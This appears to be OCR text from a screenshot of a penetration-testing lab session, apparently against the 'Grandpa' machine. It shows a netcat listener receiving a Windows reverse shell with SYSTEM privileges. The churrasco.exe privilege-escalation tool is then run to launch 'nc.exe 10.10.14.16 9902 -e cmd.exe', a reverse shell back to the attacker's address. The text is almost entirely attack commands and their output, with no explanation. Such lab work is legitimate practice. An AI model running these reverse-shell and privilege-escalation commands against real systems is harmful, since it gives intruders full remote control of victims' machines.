 → grandpa rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.14] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
churraso.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
churraso.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
'churraso.exe' is not recognized as an internal or external command,
operable program or batch file.
dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\Temp
08/19/2022  01:50 PM    <DIR>          .
08/19/2022  01:50 PM    <DIR>          ..
08/19/2022  01:31 PM            31,232 churrasco.exe
08/19/2022  01:47 PM            59,392 nc.exe
2 File(s)         90,624 bytes
2 Dir(s)   1,316,954,112 bytes free
churrasco.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
churrasco.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
C:\Temp>